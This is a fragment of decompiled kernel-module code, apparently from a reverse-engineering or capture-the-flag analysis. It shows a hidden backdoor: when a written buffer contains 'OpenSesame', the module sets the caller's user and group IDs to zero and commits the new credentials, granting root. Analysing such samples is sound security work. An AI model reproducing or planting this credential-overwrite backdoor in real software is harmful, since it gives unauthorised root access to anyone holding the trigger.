 pcVar5 = strstr(__s,"OpenSesame");
if (pcVar5 != (char *)0x0) {
if (*(long *)(&current_task + in_GS_OFFSET) == 0) {
printk(&DAT_00100348);
}
else {
printk(&DAT_00100378,*(undefined4 *)(*(long *)(&current_task + in_GS_OFFSET) + 0x4e8));
lVar3 = prepare_creds();
if (lVar3 == 0) {
printk(&DAT_001003a8);
}
else {
*(undefined4 *)(lVar3 + 0x14) = 0;
*(undefined4 *)(lVar3 + 4) = 0;
*(undefined4 *)(lVar3 + 0x18) = 0;
*(undefined4 *)(lVar3 + 8) = 0;
commit_creds(lVar3);
}
}
}
kfree(__s);
}
else {
param_3 = 0xfffffffffffffff2;
}
return param_3;
}